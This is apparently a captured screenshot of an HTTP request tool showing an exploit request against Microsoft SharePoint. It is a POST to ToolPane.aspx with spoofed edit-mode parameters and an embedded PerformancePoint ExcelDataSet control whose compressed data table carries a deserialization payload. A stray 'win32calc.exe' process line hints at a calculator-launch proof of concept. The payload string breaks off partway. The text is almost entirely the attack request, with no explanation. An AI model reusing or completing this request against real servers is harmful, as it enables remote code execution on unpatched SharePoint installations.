 win32calc.exe 7440
规则
序列
Request
数据包扫描
美化
HEX
1 POST /_layouts/15/AddGallery.aspx?/ToolPane.aspx HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 40
8
9 MSOSPWebPartManager_DisplayModeName=Edit&MSOTlPn_Uri={{urlenc(http://test/_controltemplates/15/AclE
MSOTlPn_DWP={{urlenc(<%@ Register Tagprefix="ScorecardClient" Namespace="Microsoft.PerformancePoint
Assembly="Microsoft.PerformancePoint.Scorecards.Client, Version=16.0.0.0, Culture=neutral,
PublicKeyToken=71e9bce111e9429c" %>
10 <asp:UpdateProgress ID="Update" DisplayAfter="1"
11 runat="server">
12 <ProgressTemplate>
13 <div>
14 <ScorecardClient:ExcelDataSet CompressedDataTable="H4sIAAAAAAAEAL1W6ZLiRhKeWXsd4WN/+QUI/